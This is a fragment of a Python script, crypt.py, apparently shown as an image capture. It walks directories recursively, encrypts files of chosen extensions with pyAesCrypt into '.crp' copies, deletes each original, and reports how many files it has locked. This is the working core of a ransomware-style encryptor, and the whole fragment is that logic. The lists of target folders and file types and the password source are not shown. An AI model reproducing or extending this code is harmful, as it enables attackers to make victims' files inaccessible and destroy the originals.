 crypt.py
46
47
48 def crypt(file, password):
49     import pyAesCrypt
50     buffer_size = 512*1024
51     global crypted
52     try:
53         pyAesCrypt.encryptFile(str(file), str(
54             file) + ".crp", password, buffer_size)
55         print(f"[Encrypt] '{file}.crp'\n" + '-' * 80)
56         os.remove(file)
57         crypted += 1
58     except:
59         print(f"Couldn't crypt 'file'\n" + 80 * '-')
60
61
62 def walk(dir, password):
63     for name in os.listdir(dir):
64         path = os.path.join(dir, name)
65         if os.path.isdir(path):
66             try:
67                 walk(path, password)
68             except:
69                 print(f"Couldn't walk to '{path}'\n" + '-' * 80)
70         elif os.path.splitext(path)[-1] in types:
71             crypt(path, password)
72
73
74 for dir in direct:
75     try:
76         walk(dir, password)
77     except:
78         print(f"Couldn't walk to '{dir}'\n" + '-' * 80)
79 print(f"Total {crypted} files was crypted\n" + '-' * 80)